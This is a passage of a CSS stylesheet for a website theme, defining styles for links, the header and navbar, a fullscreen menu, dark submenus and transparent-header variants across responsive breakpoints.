    width: 1.375rem;
    height: 1.375rem;
    font-size: 1rem;
    color: #377dff;
    background-color: rgba(55, 125, 255, 0.1);
    border-radius: 50%;
    transition: 0.3s; }
    .link__icon-inner {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%); }
  .link:hover .link__icon {
    transform: rotate(90deg); }

/* Collapse */
.link-collapse[aria-expanded="false"] .link-collapse__default {
  display: inline-block; }

.link-collapse[aria-expanded="false"] .link-collapse__active {
  display: none; }

.link-collapse[aria-expanded="true"] .link-collapse__default {
  display: none; }

.link-collapse[aria-expanded="true"] .link-collapse__active {
  display: inline-block; }

/* Link Light */
.link-light {
  color: rgba(255, 255, 255, 0.7);
  border-bottom: 1px dashed rgba(255, 255, 255, 0.7); }
  .link-light:hover {
    color: #fff;
    border-color: rgba(255, 255, 255, 0.7); }

/* Link Muted */
.link-muted, .site-footer.footer-default-v10 .footer-primary-menu li a {
  color: #8c98a4;
  border-bottom: 1px dashed #97a4af; }
  .link-muted:hover, .site-footer.footer-default-v10 .footer-primary-menu li a:hover {
    border-color: #0052ea; }
  .link-muted__toggle-default {
    display: inline-block; }
  .link-muted__toggle-toggled {
    display: none; }
  .link-muted.toggled .link-muted__toggle-default, .site-footer.footer-default-v10 .footer-primary-menu li a.toggled .link-muted__toggle-default {
    display: none; }
  .link-muted.toggled .link-muted__toggle-toggled, .site-footer.footer-default-v10 .footer-primary-menu li a.toggled .link-muted__toggle-toggled {
    display: inline-block; }

/* Link White */
.link-white {
  color: #fff;
  border-bottom: 1px dashed #fff; }
  .link-white:hover {
    color: #fff; }

/*------------------------------------
  Header Default
------------------------------------*/
.u-header {
  position: relative;
  right: 0;
  left: 0;
  width: 100%;
  z-index: 1001; }
  .u-header__section {
    position: relative;
    z-index: 1;
    background-color: #fff;
    box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1); }
    .u-header__section-divider {
      border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
  .u-header__shadow-on-show-hide {
    box-shadow: none; }
    .js-header-fix-moment .u-header__shadow-on-show-hide {
      box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1); }

/* Navbar */
.u-header__navbar {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0;
  padding-right: 0; }

/* Navbar Space */
@media (max-width: 991.98px) {
  .u-header .u-header__navbar.u-header__navbar--top-space {
    padding-top: 0.25rem; } }

/* Navbar Brand */
.u-header__navbar-brand,
.u-header__navbar-brand > img {
  padding-top: 0;
  padding-bottom: 0;
  width: 9.375rem; }

.u-header__navbar-brand-center {
  display: flex;
  align-items: center; }

.u-header__navbar-brand-vertical {
  display: block;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 2.5rem; }
  .u-header__navbar-brand-vertical .u-header__navbar-brand-text {
    display: block;
    margin-left: 0; }

.u-header__navbar-brand-text {
  font-size: 2.25rem;
  font-weight: 700;
  margin-left: .5rem; }
  .u-header__navbar-brand-text, .u-header__navbar-brand-text:focus, .u-header__navbar-brand-text:hover {
    color: #377dff; }
  .u-header__navbar-brand-text-white .u-header__navbar-brand-text, .u-header__navbar-brand-text-white .u-header__navbar-brand-text:focus, .u-header__navbar-brand-text-white .u-header__navbar-brand-text:hover {
    color: #fff; }

/* Navbar Collapse */
.u-header__navbar-collapse {
  padding-top: 0;
  padding-bottom: 0; }

/* Navbar Link */
.u-header__navbar-link {
  color: #77838f;
  font-size: 0.875rem;
  font-weight: 300;
  padding-left: .5rem;
  padding-right: .5rem; }

/* Nav Item */
.u-header .u-header__nav-item:first-child .u-header__nav-link {
  padding-left: 0; }

.u-header__nav-item:hover .u-header__nav-link, .u-header__nav-item:focus .u-header__nav-link {
  color: #377dff; }

/* Nav Link */
.u-header .active > .u-header__nav-link {
  color: #377dff; }

.u-header__nav-link {
  color: #77838f; }
  .u-header__nav-link-toggle {
    position: relative; }
    .u-header__nav-link-toggle::after {
      display: inline-block;
      font-family: "Font Awesome 5 Free";
      font-size: 65%;
      font-weight: 900;
      content: "\f107";
      margin-left: .5rem;
      transition: 0.3s ease; }

/* Sub Menu */
.u-header__sub-menu {
  width: 100%;
  padding-left: 0;
  list-style: none; }
  .u-header__sub-menu-nav-group {
    padding-left: 0;
    list-style: none; }
  .u-header__sub-menu-nav-link {
    display: flex;
    align-items: center;
    font-size: 0.875rem;
    color: #77838f; }
    .u-header__sub-menu-nav-link-toggle {
      position: relative; }
      .u-header__sub-menu-nav-link-toggle::after {
        display: inline-block;
        font-family: "Font Awesome 5 Free";
        font-size: 80%;
        font-weight: 900;
        content: "\f105";
        margin-left: auto;
        margin-right: .04rem;
        transition: 0.3s ease; }
  .u-header__sub-menu .active > .u-header__sub-menu-nav-link {
    color: #377dff; }
  .u-header__sub-menu-title {
    display: block;
    color: #1e2022;
    font-size: 1rem;
    font-weight: 600;
    margin-bottom: 0.5rem; }

/* Promo */
.u-header__promo {
  background-color: #f8fafd; }
  .u-header__promo-inner {
    padding: 2rem; }
  .u-header__promo-item {
    margin-left: 1.5rem;
    margin-right: 1.5rem; }
    .u-header__promo-item ~ .u-header__promo-item {
      border-top: 1px solid #e7eaf3; }
  .u-header__promo-link {
    display: block;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    margin-top: 0.75rem;
    margin-bottom: 0.75rem; }
    .u-header__promo-link:hover .u-header__promo-title {
      color: #377dff; }
  .u-header__promo-card {
    display: flex;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-clip: border-box; }
    .u-header__promo-card-deck {
      display: block; }
      .u-header__promo-card-deck:not(:last-child) .u-header__promo-item {
        border-bottom: 1px solid #e7eaf3; }
      .u-header__promo-card-deck .u-header__promo-item {
        border-top: none; }
    .u-header__promo-card-body {
      flex: 1 1 auto; }
  .u-header__promo-icon {
    width: 100%;
    max-width: 2.75rem;
    margin-right: 1rem; }
    .u-header__promo-icon--sm {
      max-width: 1.75rem; }
  .u-header__promo-title {
    display: block;
    color: #1e2022;
    font-size: 1rem;
    font-weight: 500; }
  .u-header__promo-text {
    display: block;
    color: #77838f; }
  .u-header__promo-footer {
    background-color: #f8fafd;
    border-bottom-right-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem;
    padding-top: 1.5rem;
    padding-bottom: 1.5rem; }
    .u-header__promo-footer-item {
      padding-left: 1.5rem;
      padding-right: 1.5rem; }
    .u-header__promo-footer-ver-divider {
      position: relative; }
      .u-header__promo-footer-ver-divider::before {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        border-right: 1px solid #bdc5d1;
        content: ""; }

/* Banner */
.u-header__banner {
  position: relative;
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: top center;
  border-bottom-left-radius: 0.3125rem; }
  .u-header__banner::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(30, 32, 34, 0.5);
    border-bottom-left-radius: 0.3125rem;
    content: ""; }
  .u-header__banner-content {
    z-index: 1;
    width: 100%;
    text-align: center;
    padding: 2rem;
    position: absolute;
    top: 50%;
    transform: translate(0, -50%); }
  .u-header__banner-title {
    display: block;
    color: #fff;
    font-size: 1.5625rem;
    font-weight: 500;
    margin-bottom: .5rem; }
  .u-header__banner-text {
    display: block;
    color: #fff;
    margin-bottom: 0; }

/* Product Banner */
.u-header__product-banner {
  background-color: #f8fafd;
  border-bottom-right-radius: 0.3125rem;
  border-bottom-left-radius: 0.3125rem;
  padding-right: 1.5rem; }
  .u-header__product-banner-content {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem; }
  .u-header__product-banner-title {
    display: block;
    color: #377dff;
    font-size: 1.5625rem;
    font-weight: 500;
    margin-bottom: .5rem; }
  .u-header__product-banner-text {
    color: #1e2022;
    margin-bottom: 0; }

/* Hide Content */
.u-header.js-header-fix-moment .u-header__hide-content {
  display: none; }

.u-header.u-header--moved-up.u-header--hide-topbar {
  transform: translate3d(0, -33px, 0); }

/*------------------------------------
  Header Helpers
------------------------------------*/
.u-header--invisible {
  display: none; }

.u-header--moved-up {
  transform: translate3d(0, -100%, 0); }

.u-header--faded {
  opacity: 0;
  visibility: hidden; }

.u-header__section--hidden {
  position: relative; }

.u-header[data-header-fix-effect] {
  transition: 0.3s ease; }

.u-header.u-header--untransitioned {
  transition: none; }

.u-header.js-header-fix-moment {
  position: fixed;
  top: 0;
  bottom: auto; }

.u-header--fix-top {
  position: fixed; }

.u-header.u-header--fix-top[data-effect-compensation] {
  transition: none; }

/*------------------------------------
  Nav Alignments
------------------------------------*/
@media (min-width: 992px) {
  .u-header__navbar-body,
  .u-header__navbar-nav {
    margin-left: auto; }
  .u-header-left-aligned-nav .u-header__navbar-body,
  .u-header-left-aligned-nav .u-header__navbar-nav {
    margin-left: 0;
    margin-right: auto; }
  .u-header-left-aligned-nav .u-header__navbar-nav {
    width: 100%; }
  .u-header-left-aligned-nav .u-header__navbar-brand {
    margin-left: 0;
    margin-right: 3rem; }
  .u-header-left-aligned-nav .u-header__nav-last-item {
    margin-left: auto; }
  .u-header-center-aligned-nav__col {
    flex: 0 0 16.666667%;
    max-width: 16.666667%; }
    .u-header-center-aligned-nav__col-last-item {
      text-align: right; }
  .u-header-center-aligned-nav .u-header__navbar-body,
  .u-header-center-aligned-nav .u-header__navbar-nav {
    margin-left: auto;
    margin-right: auto; } }

@media (max-width: 1199.98px) {
  .u-header-center-aligned-nav__col:not(.u-header-center-aligned-nav__col-last-item) {
    width: 100%;
    display: flex;
    justify-content: space-between; }
  .u-header-center-aligned-nav__col-last-item {
    flex-grow: 1; } }

@media (min-width: 768px) {
  .u-header-center-aligned-nav.u-header--abs-top-sm .u-header__navbar-body,
  .u-header-center-aligned-nav.u-header--abs-top-sm .u-header__navbar-nav {
    margin-left: auto;
    margin-right: auto; } }

/*------------------------------------
  Header Default
------------------------------------*/
.u-header__navbar-nav-scroll {
  max-width: 100%;
  height: 4.25rem;
  overflow: hidden; }
  .u-header__navbar-nav-scroll .u-header__navbar-nav {
    overflow-x: auto;
    white-space: nowrap;
    -webkit-overflow-scrolling: touch; }

/*------------------------------------
  Fullscreen
------------------------------------*/
.u-fullscreen {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  visibility: hidden; }
  .u-fullscreen--toggler {
    z-index: 1001; }
  .u-fullscreen__container, .u-fullscreen__overlay {
    transition: opacity 0.4s ease-in-out, visibility 0.4s ease-in-out; }
  .u-fullscreen__container {
    position: relative;
    z-index: 1000;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    visibility: hidden; }
  .u-fullscreen__overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    background-image: linear-gradient(150deg, rgba(45, 21, 130, 0.95) 0%, rgba(25, 160, 255, 0.95) 100%);
    background-repeat: repeat-x;
    transition-delay: 0.5s; }
  .u-fullscreen.u-fullscreen--showed {
    visibility: visible; }
    .u-fullscreen.u-fullscreen--showed .u-fullscreen__container,
    .u-fullscreen.u-fullscreen--showed .u-fullscreen__overlay {
      opacity: 1;
      visibility: visible; }
    .u-fullscreen.u-fullscreen--showed .u-fullscreen__overlay {
      transition-delay: 0s; }
    .u-fullscreen.u-fullscreen--showed .u-fullscreen__container {
      transition-delay: 0.5s; }

/*------------------------------------
  Header Fullscreen Style
------------------------------------*/
.u-fullscreen__nav {
  padding-left: 0;
  list-style: none;
  margin-bottom: 0; }
  .u-fullscreen__nav-list {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0; }
  .u-fullscreen__nav-link {
    display: inline-block;
    color: #fff;
    font-size: 1.375rem;
    padding-top: .5rem;
    padding-bottom: .5rem; }
    @media (min-width: 992px) {
      .u-fullscreen__nav-link {
        font-size: 1.75rem; } }
    .u-fullscreen__nav-link:hover {
      color: rgba(255, 255, 255, 0.7); }

.u-fullscreen__submenu {
  position: relative;
  transition: 0.3s ease-in-out; }
  .u-fullscreen__submenu .u-fullscreen__nav-list {
    border-left: 2px solid rgba(255, 255, 255, 0.6);
    padding-left: 1rem; }
  .u-fullscreen__submenu-nav-link {
    display: inline-block;
    color: #fff;
    padding-top: .5rem;
    padding-bottom: .5rem; }
    .u-fullscreen__submenu-nav-link:hover {
      color: rgba(255, 255, 255, 0.7); }
  .u-fullscreen__submenu-list {
    list-style: none;
    border-left: 2px solid rgba(255, 255, 255, 0.6);
    padding-left: 1rem;
    margin-bottom: 0; }
    .u-fullscreen__submenu-list-link {
      display: inline-block;
      color: rgba(255, 255, 255, 0.7); }
      .u-fullscreen__submenu-list-link:hover {
        color: #fff; }

/*------------------------------------
  Header Navbar Background Colors
------------------------------------*/
.u-header--navbar-bg .u-header__navbar-brand-text {
  color: #fff; }

.u-header--navbar-bg .u-header__nav-item:hover .u-header__nav-link {
  color: #fff; }

.u-header--navbar-bg .active > .u-header__nav-link {
  color: #fff; }

.u-header--navbar-bg .u-header__nav-link {
  color: rgba(255, 255, 255, 0.7); }
  .u-header--navbar-bg .u-header__nav-link:hover {
    color: #fff; }

.u-header--navbar-bg .u-header__navbar-link,
.u-header--navbar-bg .dropdown-nav-link,
.u-header--navbar-bg .btn-text-secondary {
  color: rgba(255, 255, 255, 0.6); }
  .u-header--navbar-bg .u-header__navbar-link:hover,
  .u-header--navbar-bg .dropdown-nav-link:hover,
  .u-header--navbar-bg .btn-text-secondary:hover {
    color: #fff; }

.u-header--navbar-bg .btn-text-secondary[href]:hover {
  color: #fff; }

.u-header--navbar-bg .u-hamburger__inner, .u-header--navbar-bg .u-hamburger__inner::before, .u-header--navbar-bg .u-hamburger__inner::after {
  background-color: rgba(255, 255, 255, 0.5); }

.u-header--navbar-bg .u-hamburger:hover .u-hamburger__inner, .u-header--navbar-bg .u-hamburger:hover .u-hamburger__inner::before, .u-header--navbar-bg .u-hamburger:hover .u-hamburger__inner::after {
  background-color: #fff; }

/*------------------------------------
  Header Submenu Background Colors
------------------------------------*/
.u-header--sub-menu-dark-bg .u-header__sub-menu,
.u-header--sub-menu-dark-bg .u-header__promo {
  background-color: #1e2022; }
  .u-header--sub-menu-dark-bg .u-header__sub-menu-title,
  .u-header--sub-menu-dark-bg .u-header__promo-title {
    color: rgba(255, 255, 255, 0.8); }

.u-header--sub-menu-dark-bg .u-header__promo-footer {
  background-color: #1c1d1f; }
  .u-header--sub-menu-dark-bg .u-header__promo-footer-ver-divider::before {
    border-color: rgba(255, 255, 255, 0.1); }

.u-header--sub-menu-dark-bg .u-header__promo-link::after {
  border-color: rgba(255, 255, 255, 0.1); }

.u-header--sub-menu-dark-bg .u-header__promo-item {
  border-color: rgba(255, 255, 255, 0.1); }

.u-header--sub-menu-dark-bg .u-header__sub-menu-nav-link {
  color: #8c98a4; }
  .u-header--sub-menu-dark-bg .u-header__sub-menu-nav-link:hover {
    color: #377dff; }

.u-header--sub-menu-dark-bg .u-header__product-banner {
  background-color: #1c1d1f; }
  .u-header--sub-menu-dark-bg .u-header__product-banner-text {
    color: #8c98a4; }

.u-header--sub-menu-dark-bg .dropdown-nav-link:hover {
  color: rgba(255, 255, 255, 0.8); }

.u-header--sub-menu-dark-bg .dropdown-divider {
  border-color: rgba(255, 255, 255, 0.1); }

@media (min-width: 576px) {
  .u-header--sub-menu-dark-bg-sm .u-header__sub-menu,
  .u-header--sub-menu-dark-bg-sm .u-header__promo {
    background-color: #1e2022; }
    .u-header--sub-menu-dark-bg-sm .u-header__sub-menu-title,
    .u-header--sub-menu-dark-bg-sm .u-header__promo-title {
      color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-sm .u-header__promo-footer {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-sm .u-header__promo-footer-ver-divider::before {
      border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-sm .u-header__promo-link::after {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-sm .u-header__promo-item {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-sm .u-header__sub-menu-nav-link {
    color: #8c98a4; }
    .u-header--sub-menu-dark-bg-sm .u-header__sub-menu-nav-link:hover {
      color: #377dff; }
  .u-header--sub-menu-dark-bg-sm .u-header__product-banner {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-sm .u-header__product-banner-text {
      color: #8c98a4; }
  .u-header--sub-menu-dark-bg-sm .dropdown-nav-link:hover {
    color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-sm .dropdown-divider {
    border-color: rgba(255, 255, 255, 0.1); } }

@media (min-width: 768px) {
  .u-header--sub-menu-dark-bg-md .u-header__sub-menu,
  .u-header--sub-menu-dark-bg-md .u-header__promo {
    background-color: #1e2022; }
    .u-header--sub-menu-dark-bg-md .u-header__sub-menu-title,
    .u-header--sub-menu-dark-bg-md .u-header__promo-title {
      color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-md .u-header__promo-footer {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-md .u-header__promo-footer-ver-divider::before {
      border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-md .u-header__promo-link::after {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-md .u-header__promo-item {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-md .u-header__sub-menu-nav-link {
    color: #8c98a4; }
    .u-header--sub-menu-dark-bg-md .u-header__sub-menu-nav-link:hover {
      color: #377dff; }
  .u-header--sub-menu-dark-bg-md .u-header__product-banner {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-md .u-header__product-banner-text {
      color: #8c98a4; }
  .u-header--sub-menu-dark-bg-md .dropdown-nav-link:hover {
    color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-md .dropdown-divider {
    border-color: rgba(255, 255, 255, 0.1); } }

@media (min-width: 992px) {
  .u-header--sub-menu-dark-bg-lg .u-header__sub-menu,
  .u-header--sub-menu-dark-bg-lg .u-header__promo {
    background-color: #1e2022; }
    .u-header--sub-menu-dark-bg-lg .u-header__sub-menu-title,
    .u-header--sub-menu-dark-bg-lg .u-header__promo-title {
      color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-lg .u-header__promo-footer {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-lg .u-header__promo-footer-ver-divider::before {
      border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-lg .u-header__promo-link::after {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-lg .u-header__promo-item {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-lg .u-header__sub-menu-nav-link {
    color: #8c98a4; }
    .u-header--sub-menu-dark-bg-lg .u-header__sub-menu-nav-link:hover {
      color: #377dff; }
  .u-header--sub-menu-dark-bg-lg .u-header__product-banner {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-lg .u-header__product-banner-text {
      color: #8c98a4; }
  .u-header--sub-menu-dark-bg-lg .dropdown-nav-link:hover {
    color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-lg .dropdown-divider {
    border-color: rgba(255, 255, 255, 0.1); } }

@media (min-width: 1200px) {
  .u-header--sub-menu-dark-bg-xl .u-header__sub-menu,
  .u-header--sub-menu-dark-bg-xl .u-header__promo {
    background-color: #1e2022; }
    .u-header--sub-menu-dark-bg-xl .u-header__sub-menu-title,
    .u-header--sub-menu-dark-bg-xl .u-header__promo-title {
      color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-xl .u-header__promo-footer {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-xl .u-header__promo-footer-ver-divider::before {
      border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-xl .u-header__promo-link::after {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-xl .u-header__promo-item {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-xl .u-header__sub-menu-nav-link {
    color: #8c98a4; }
    .u-header--sub-menu-dark-bg-xl .u-header__sub-menu-nav-link:hover {
      color: #377dff; }
  .u-header--sub-menu-dark-bg-xl .u-header__product-banner {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-xl .u-header__product-banner-text {
      color: #8c98a4; }
  .u-header--sub-menu-dark-bg-xl .dropdown-nav-link:hover {
    color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-xl .dropdown-divider {
    border-color: rgba(255, 255, 255, 0.1); } }

/*------------------------------------
  Transparent Header
------------------------------------*/
.u-header--bg-transparent:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
  background-color: #fff; }

.u-header--bg-transparent:not(.js-header-fix-moment) .u-header__section {
  background-color: transparent;
  box-shadow: none; }

.u-header--bg-transparent .u-header__navbar-brand-collapsed,
.u-header--bg-transparent .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
.u-header--bg-transparent .u-header__navbar-brand-on-scroll,
.u-header--bg-transparent .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
  display: none; }

.u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-default,
.u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
  display: none; }

.u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-on-scroll {
  display: flex; }
  .u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: inline-block; }

@media (min-width: 576px) and (min-width: 576px) {
  .u-header--bg-transparent-sm:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
    background-color: #fff; }
  .u-header--bg-transparent-sm:not(.js-header-fix-moment) .u-header__section {
    background-color: transparent;
    box-shadow: none; } }

@media (min-width: 576px) {
  .u-header--bg-transparent-sm .u-header__navbar-brand-collapsed,
  .u-header--bg-transparent-sm .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-transparent-sm .u-header__navbar-brand-on-scroll,
  .u-header--bg-transparent-sm .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 768px) and (min-width: 768px) {
  .u-header--bg-transparent-md:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
    background-color: #fff; }
  .u-header--bg-transparent-md:not(.js-header-fix-moment) .u-header__section {
    background-color: transparent;
    box-shadow: none; } }

@media (min-width: 768px) {
  .u-header--bg-transparent-md .u-header__navbar-brand-collapsed,
  .u-header--bg-transparent-md .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-transparent-md .u-header__navbar-brand-on-scroll,
  .u-header--bg-transparent-md .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 992px) and (min-width: 992px) {
  .u-header--bg-transparent-lg:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
    background-color: #fff; }
  .u-header--bg-transparent-lg:not(.js-header-fix-moment) .u-header__section {
    background-color: transparent;
    box-shadow: none; } }

@media (min-width: 992px) {
  .u-header--bg-transparent-lg .u-header__navbar-brand-collapsed,
  .u-header--bg-transparent-lg .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-transparent-lg .u-header__navbar-brand-on-scroll,
  .u-header--bg-transparent-lg .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 1200px) and (min-width: 1200px) {
  .u-header--bg-transparent-xl:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
    background-color: #fff; }
  .u-header--bg-transparent-xl:not(.js-header-fix-moment) .u-header__section {
    background-color: transparent;
    box-shadow: none; } }

@media (min-width: 1200px) {
  .u-header--bg-transparent-xl .u-header__navbar-brand-collapsed,
  .u-header--bg-transparent-xl .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-transparent-xl .u-header__navbar-brand-on-scroll,
  .u-header--bg-transparent-xl .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (max-width: 575.98px) {
  .u-header--bg-transparent-sm .u-header__navbar-brand-default,
  .u-header--bg-transparent-sm .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 767.98px) {
  .u-header--bg-transparent-md .u-header__navbar-brand-default,
  .u-header--bg-transparent-md .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 991.98px) {
  .u-header--bg-transparent-lg .u-header__navbar-brand-default,
  .u-header--bg-transparent-lg .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 1199.98px) {
  .u-header--bg-transparent-xl .u-header__navbar-brand-default,
  .u-header--bg-transparent-xl .u-header__navbar-brand-on-scroll {
    display: none; } }

.u-header--bg-transparent .u-header__navbar-brand-default,
.u-header--bg-transparent .u-header__navbar-brand-on-scroll {
  display: none; }

@media (max-width: 575.98px) {
  .u-header--collapse-sm .u-header__navbar-brand:not(.u-header__navbar-brand-collapsed) {
    display: none; } }

@media (max-width: 767.98px) {
  .u-header--collapse-md .u-header__navbar-brand:not(.u-header__navbar-brand-collapsed) {
    display: none; } }

@media (max-width: 991.98px) {
  .u-header--collapse-lg .u-header__navbar-brand:not(.u-header__navbar-brand-collapsed) {
    display: none; } }

@media (max-width: 1199.98px) {
  .u-header--collapse-xl .u-header__navbar-brand:not(.u-header__navbar-brand-collapsed) {
    display: none; } }

.u-header--collapse .u-header__navbar-brand:not(.u-header__navbar-brand-collapsed) {
  display: none; }

.u-header--bg-transparent .u-header__navbar-brand-default {
  display: flex; }

@media (max-width: 767.98px) {
  .u-header--bg-transparent .u-header__navbar-nav {
    background-color: #fff; }
  .u-header--bg-transparent .u-header__navbar-nav {
    padding: 0.875rem 1.5rem;
    padding-top: 1rem; } }

/*------------------------------------
  Header On Scroll
------------------------------------*/
.u-header--white-bg-on-scroll.u-scrolled .u-header__section {
  background-color: #fff;
  box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1); }

/*------------------------------------
  Header White Nav Links
------------------------------------*/
.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link {
  color: white; }

.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link {
  color: rgba(255, 255, 255, 0.7); }
  .u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover {
    color: white; }

.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link,
.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,
.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary {
  color: rgba(255, 255, 255, 0.6); }
  .u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover,
  .u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,
  .u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover {
    color: white; }

@media (min-width: 576px) {
  .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link {
    color: white; }
  .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link {
    color: rgba(255, 255, 255, 0.7); }
    .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover {
      color: white; }
  .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link,
  .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,
